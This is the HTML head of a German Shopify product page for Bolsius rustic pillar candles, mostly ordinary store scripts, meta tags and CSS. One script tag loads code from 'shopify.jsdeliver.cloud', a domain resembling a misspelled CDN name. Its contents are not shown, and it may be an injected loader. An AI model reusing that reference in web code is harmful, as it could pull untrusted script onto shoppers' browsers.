

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.witap.de/products/2-stueck-bolsius-xxl-rustik-stumpenkerzen-200x100-mm-rustic-shine-kerzen-7
body_size: 49382
content:
<!doctype html>
<html class="no-js" lang="de">
  <head>
<!-- Start of Shoplift scripts -->
<!-- 2025-04-04T04:30:01.8936292Z -->
<style>.shoplift-hide { opacity: 0 !important; }</style>
<style id="sl-preview-bar-hide">#preview-bar-iframe, #PBarNextFrameWrapper { display: none !important; }</style>
<script type="text/javascript">(function(rootPath, template, themeRole, themeId, isThemePreview){  })("/", { suffix: "", type: "product" }, "main", 181652193611, false)</script>
<!-- End of Shoplift scripts -->


    
    
    
    
    
      
      
    
  
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://www.witap.de/products/2-stueck-bolsius-xxl-rustik-stumpenkerzen-200x100-mm-rustic-shine-kerzen-7">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://js.shrinetheme.com" crossorigin>

    <script src="https://js.shrinetheme.com/js/v2/main.js" defer="defer" data-defer="true" data-country-list-function="block" data-country-list="" data-country-list-error="<h2>Unfortunately this store isn't available in your country.</h2>" data-animations-type="s/EQ8u54GwdeazaQ2Rejbg27Pfsj9IV0l284SNwrX/KyB9agLzovB4SnqKUFNLl+QRzXNPEHknOubR+4Az82JXj2IOIwHvT4ksGBkNsHkXFYXYntS8MCqQdvYY1ndAvGSxJ5ww0Q/J9M8RkO6nHF9TUfcn9SNibHMa1mBmxXYDPSwjaAYel1XmneB9rplgEd5Wcp3yKtW6bt8zX991jqdIidXu/M5CZk2KiVQgrjFyaJd6sPF8QqV68gXUId0R+nkbrg9hhoN0L14RTVohm9i14YIQGRHMnauT8vBKGRxDATHGxoMd/pPlKS2saz7tl7Hy7Wo8ha0EBi3sU4jrZ2D1aIiaFF68Y0uZjsQZcPfSu+mgVJj+R0TU0Wr+70TU8w"></script>
    <script src="//www.witap.de/cdn/shop/t/5/assets/secondary.js?v=38412165034492852181746013449" defer="defer" data-defer="true"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      2 Stk Bolsius Rustik Stumpenkerzen 200x100mm Rustic Shine
 &ndash; WiTaP™</title>

    
      <meta name="description" content="Bolsius Rustic Stumpenkerzen Hochwertige Qualitäts-Kerzen Sie sind dekorativ und jede Kerze ist einzigartig. Rustic Kerzen - edle Kerzen mit rustikaler Oberfläche Verpackungseinheit: 2 Stück Höhe: ca. 20 cm Durchmesser: ca. 10 cm Brenndauer: ca. 125 h Material: Paraffin Hersteller: Bolsius   Hinweise zur Produktsicherh">
    

    

<meta property="og:site_name" content="WiTaP™">
<meta property="og:url" content="https://www.witap.de/products/2-stueck-bolsius-xxl-rustik-stumpenkerzen-200x100-mm-rustic-shine-kerzen-7">
<meta property="og:title" content="2 Stk Bolsius Rustik Stumpenkerzen 200x100mm Rustic Shine">
<meta property="og:type" content="product">
<meta property="og:description" content="Bolsius Rustic Stumpenkerzen Hochwertige Qualitäts-Kerzen Sie sind dekorativ und jede Kerze ist einzigartig. Rustic Kerzen - edle Kerzen mit rustikaler Oberfläche Verpackungseinheit: 2 Stück Höhe: ca. 20 cm Durchmesser: ca. 10 cm Brenndauer: ca. 125 h Material: Paraffin Hersteller: Bolsius   Hinweise zur Produktsicherh"><meta property="og:image" content="http://www.witap.de/cdn/shop/files/Bolsius_XXL_Rustik_Stumpenkerzen_200x100mm_Rustic_Shine_Kerzen_59_png.jpg?v=1767044443">
  <meta property="og:image:secure_url" content="https://www.witap.de/cdn/shop/files/Bolsius_XXL_Rustik_Stumpenkerzen_200x100mm_Rustic_Shine_Kerzen_59_png.jpg?v=1767044443">
  <meta property="og:image:width" content="1274">
  <meta property="og:image:height" content="1275"><meta property="og:price:amount" content="21,98">
  <meta property="og:price:currency" content="EUR"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="2 Stk Bolsius Rustik Stumpenkerzen 200x100mm Rustic Shine">
<meta name="twitter:description" content="Bolsius Rustic Stumpenkerzen Hochwertige Qualitäts-Kerzen Sie sind dekorativ und jede Kerze ist einzigartig. Rustic Kerzen - edle Kerzen mit rustikaler Oberfläche Verpackungseinheit: 2 Stück Höhe: ca. 20 cm Durchmesser: ca. 10 cm Brenndauer: ca. 125 h Material: Paraffin Hersteller: Bolsius   Hinweise zur Produktsicherh">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/77512081739/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="d3f21c923c09cc6f120b98ae209dc789">
<meta id="in-context-paypal-metadata" data-shop-id="77512081739" data-venmo-supported="false" data-environment="production" data-locale="de_DE" data-paypal-v4="true" data-currency="EUR">
<link rel="alternate" type="application/json+oembed" href="https://www.witap.de/products/2-stueck-bolsius-xxl-rustik-stumpenkerzen-200x100-mm-rustic-shine-kerzen-7.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=de-DE"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=de-DE&shop_id=77512081739" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":77512081739,"countryCode":"DE","currencyCode":"EUR","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/77512081739","merchantName":"WiTaP™","requiredBillingContactFields":["postalAddress","email"],"requiredShippingContactFields":["postalAddress","email"],"shippingType":"shipping","supportedNetworks":["visa","maestro","masterCard","amex"],"total":{"type":"pending","label":"WiTaP™","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"d3f21c923c09cc6f120b98ae209dc789","betas":["rich-media-storefront-analytics"],"domain":"www.witap.de","predictiveSearch":true,"shopId":77512081739,"locale":"de"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "26ce8a.myshopify.com";
Shopify.locale = "de";
Shopify.currency = {"active":"EUR","rate":"1.0"};
Shopify.country = "DE";
Shopify.theme = {"name":"Export","id":181652193611,"schema_name":"Shrine PRO","schema_version":"1.1.4","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.witap.de/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//www.witap.de/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BH0MO3MH.de.esm.js"></script>
<script defer="defer" async type="module" src="//www.witap.de/cdn/shopifycloud/shop-js/modules/v2/chunk.common_BErAfWaM.esm.js"></script>
<script defer="defer" async type="module" src="//www.witap.de/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_DqzNaksh.esm.js"></script>
<script type="module">
  await import("//www.witap.de/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BH0MO3MH.de.esm.js");
await import("//www.witap.de/cdn/shopifycloud/shop-js/modules/v2/chunk.common_BErAfWaM.esm.js");
await import("//www.witap.de/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_DqzNaksh.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync__0cGp0nR.de.esm.js","modules/v2/chunk.common_BErAfWaM.esm.js","modules/v2/chunk.modal_DqzNaksh.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_CM6VDTst.de.esm.js","modules/v2/chunk.common_BErAfWaM.esm.js","modules/v2/chunk.modal_DqzNaksh.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_CBMbWck_.de.esm.js","modules/v2/chunk.common_BErAfWaM.esm.js","modules/v2/chunk.modal_DqzNaksh.esm.js"],"init-windoid":["modules/v2/client.init-windoid_BLu1c52k.de.esm.js","modules/v2/chunk.common_BErAfWaM.esm.js","modules/v2/chunk.modal_DqzNaksh.esm.js"],"shop-button":["modules/v2/client.shop-button_CA8sgLdC.de.esm.js","modules/v2/chunk.common_BErAfWaM.esm.js","modules/v2/chunk.modal_DqzNaksh.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_CtGlpQVP.de.esm.js","modules/v2/chunk.common_BErAfWaM.esm.js","modules/v2/chunk.modal_DqzNaksh.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_uf2EYvu_.de.esm.js","modules/v2/chunk.common_BErAfWaM.esm.js","modules/v2/chunk.modal_DqzNaksh.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_BH0MO3MH.de.esm.js","modules/v2/chunk.common_BErAfWaM.esm.js","modules/v2/chunk.modal_DqzNaksh.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_GYoAbbBa.de.esm.js","modules/v2/client.shop-login-button_BwiwRr-G.de.esm.js","modules/v2/chunk.common_BErAfWaM.esm.js","modules/v2/chunk.modal_DqzNaksh.esm.js"],"pay-button":["modules/v2/client.pay-button_Fn8OU5F0.de.esm.js","modules/v2/chunk.common_BErAfWaM.esm.js","modules/v2/chunk.modal_DqzNaksh.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_hH0NE_bx.de.esm.js","modules/v2/client.shop-login-button_BwiwRr-G.de.esm.js","modules/v2/chunk.common_BErAfWaM.esm.js","modules/v2/chunk.modal_DqzNaksh.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.de.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_iGaU0q4U.de.esm.js","modules/v2/client.shop-login-button_BwiwRr-G.de.esm.js","modules/v2/chunk.common_BErAfWaM.esm.js","modules/v2/chunk.modal_DqzNaksh.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_DfZt4rU7.de.esm.js","modules/v2/chunk.common_BErAfWaM.esm.js","modules/v2/chunk.modal_DqzNaksh.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_BkbVv7me.de.esm.js","modules/v2/chunk.common_BErAfWaM.esm.js","modules/v2/chunk.modal_DqzNaksh.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_BwiwRr-G.de.esm.js","modules/v2/chunk.common_BErAfWaM.esm.js","modules/v2/chunk.modal_DqzNaksh.esm.js"],"lead-capture":["modules/v2/client.lead-capture_uTCHmOe0.de.esm.js","modules/v2/chunk.common_BErAfWaM.esm.js","modules/v2/chunk.modal_DqzNaksh.esm.js"],"shop-login":["modules/v2/client.shop-login_DZ2U4X68.de.esm.js","modules/v2/chunk.common_BErAfWaM.esm.js","modules/v2/chunk.modal_DqzNaksh.esm.js"],"payment-terms":["modules/v2/client.payment-terms_ARjsA2tN.de.esm.js","modules/v2/chunk.common_BErAfWaM.esm.js","modules/v2/chunk.modal_DqzNaksh.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/pixel.wetracked.io\/26ce8a.myshopify.com\/events.js?shop=26ce8a.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":77512081739,"offset":3600,"reqid":"20347194-6806-4613-9801-a47f7ca0f337-1770110016","pageurl":"www.witap.de\/products\/2-stueck-bolsius-xxl-rustik-stumpenkerzen-200x100-mm-rustic-shine-kerzen-7","u":"4cbc9b8cac2e","p":"product","rtyp":"product","rid":8647527301451};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Durch hCaptcha geschützt',privacyText:'Datenschutz',termsText:'Allgemeine Geschäftsbedingungen'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//www.witap.de/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//www.witap.de/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://www.witap.de/cdn/shopifycloud/portable-wallets/latest/portable-wallets.de.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://www.witap.de/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//www.witap.de/cdn/shop/t/5/compiled_assets/scripts.js?v=1184"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Jost;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.witap.de/cdn/fonts/jost/jost_n4.d47a1b6347ce4a4c9f437608011273009d91f2b7.woff2") format("woff2"),
       url("//www.witap.de/cdn/fonts/jost/jost_n4.791c46290e672b3f85c3d1c651ef2efa3819eadd.woff") format("woff");
}

        @font-face {
  font-family: Jost;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//www.witap.de/cdn/fonts/jost/jost_n7.921dc18c13fa0b0c94c5e2517ffe06139c3615a3.woff2") format("woff2"),
       url("//www.witap.de/cdn/fonts/jost/jost_n7.cbfc16c98c1e195f46c536e775e4e959c5f2f22b.woff") format("woff");
}

        @font-face {
  font-family: Jost;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//www.witap.de/cdn/fonts/jost/jost_i4.b690098389649750ada222b9763d55796c5283a5.woff2") format("woff2"),
       url("//www.witap.de/cdn/fonts/jost/jost_i4.fd766415a47e50b9e391ae7ec04e2ae25e7e28b0.woff") format("woff");
}

        @font-face {
  font-family: Jost;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//www.witap.de/cdn/fonts/jost/jost_i7.d8201b854e41e19d7ed9b1a31fe4fe71deea6d3f.woff2") format("woff2"),
       url("//www.witap.de/cdn/fonts/jost/jost_i7.eae515c34e26b6c853efddc3fc0c552e0de63757.woff") format("woff");
}


        :root {
          --font-body-family: Jost, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Jost;
  font-weight: 500;
  font-style: normal;
  font-display: swap;
  src: url("//www.witap.de/cdn/fonts/jost/jost_n5.7c8497861ffd15f4e1284cd221f14658b0e95d61.woff2") format("woff2"),
       url("//www.witap.de/cdn/fonts/jost/jost_n5.fb6a06896db583cc2df5ba1b30d9c04383119dd9.woff") format("woff");
}

        :root {
          --font-heading-family: Jost, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 500;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.25;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 60, 94, 82;
        --color-base-accent-1: 60, 94, 82;
        --color-base-accent-2: 60, 94, 82;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #3c5e52;
        --gradient-base-accent-2: linear-gradient(28deg, rgba(60, 94, 82, 1) 14%, rgba(60, 94, 82, 1) 73%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.4rem;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 14px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(100%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//www.witap.de/cdn/shop/t/5/assets/base.css?v=97150727157143664111746013449" rel="stylesheet" type="text/css" media="all" />
